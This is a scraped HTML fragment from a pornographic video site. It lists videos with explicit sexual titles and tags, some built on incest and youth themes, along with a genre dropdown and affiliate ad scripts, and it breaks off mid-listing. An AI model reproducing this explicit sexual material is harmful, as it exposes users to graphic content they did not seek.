<article data-video-uid="13" data-post-id="77075" class="loop-video thumb-block post-77075 post type-post status-publish format-video has-post-thumbnail hentry category-funny tag-cowgirl tag-cumshot tag-doggystyle tag-facial tag-funny tag-missionary tag-office tag-office-sex tag-point-of-view tag-pov tag-propertysex tag-real-estate-agent tag-realtor tag-selfshot tag-stockings post_format-post-format-video actors-aria-alexander actors-chuck">
	<a href="https://xvmovies.com/funny/propertysex-beautiful-realtor-ed-into-sex-renting-office-space/" title="PropertySex &#8211; Beautiful realtor ed into sex renting office space">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)1.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)2.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)3.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)4.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)5.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)6.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)7.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)8.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)9.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)10.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)11.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)12.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)13.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)14.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)15.jpg,https://di.phncdn.com/videos/201508/21/55516931/original/(m=eafTGgaaaa)(mh=N6Y-WOaP-pT86DwC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/propertysex-beautiful-realtor-ed-into-sex-renting-office-space.jpg" alt="PropertySex &#8211; Beautiful realtor ed into sex renting office space"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>PropertySex &#8211; Beautiful realtor ed into sex renting office space</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="76387" class="loop-video thumb-block post-76387 post type-post status-publish format-video has-post-thumbnail hentry category-described-video tag-blowjob tag-booty tag-cock-sucking tag-couple-sex tag-doggystyle tag-face-fucking tag-home-video tag-jerking tag-mark-rockwell tag-marks-head-bobbers tag-mhb tag-mhbhj tag-petite post_format-post-format-video actors-aria-alexander actors-mark-rockwell">
	<a href="https://xvmovies.com/described-video/young-hipster-used-for-a-quick-pump-and-dump/" title="Young hipster used for a quick pump and dump!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)1.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)2.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)3.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)4.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)5.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)6.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)7.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)8.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)9.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)10.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)11.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)12.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)13.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)14.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)15.jpg,https://ei.phncdn.com/videos/201612/16/99270091/thumbs_34/(m=eafTGgaaaa)(mh=-noRcEPbIiE9gqbe)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/young-hipster-used-for-a-quick-pump-and-dump.jpg" alt="Young hipster used for a quick pump and dump!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Young hipster used for a quick pump and dump!</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="67107" class="loop-video thumb-block post-67107 post type-post status-publish format-video has-post-thumbnail hentry category-cheating tag-cock tag-loves tag-suck post_format-post-format-video actors-aria actors-aria-alexander">
	<a href="https://xvmovies.com/cheating/aria-alexander-loves-to-suck-cock/" title="Aria Alexander loves to suck cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/aria-alexander-loves-to-suck-cock.jpg" alt="Aria Alexander loves to suck cock"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:73%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>73%</span></div>		<header class="entry-header">
			<span>Aria Alexander loves to suck cock</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="36454" class="loop-video thumb-block post-36454 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-big-cock tag-cumshot tag-familystrokes tag-missionary tag-pussy-licking tag-raven tag-small-tits tag-stepbrother tag-stepsister tag-teenager tag-young post_format-post-format-video actors-aria-alexander actors-bambi-black actors-kyle-mason">
	<a href="https://xvmovies.com/babe/familystrokes-stepsister-fucks-stepbrother-next-to-blind-dad/" title="FamilyStrokes &#8211; Stepsister Fucks Stepbrother Next to Blind Dad">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)1.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)2.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)3.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)4.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)5.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)6.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)7.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)8.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)9.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)10.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)11.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)12.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)13.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)14.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)15.jpg,https://ci.phncdn.com/videos/201808/30/180843961/original/(m=eafTGgaaaa)(mh=uOHQyk1K3Pgqd-Nr)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/familystrokes-stepsister-fucks-stepbrother-next-to-blind-dad.jpg" alt="FamilyStrokes &#8211; Stepsister Fucks Stepbrother Next to Blind Dad"></div>						<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>FamilyStrokes &#8211; Stepsister Fucks Stepbrother Next to Blind Dad</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 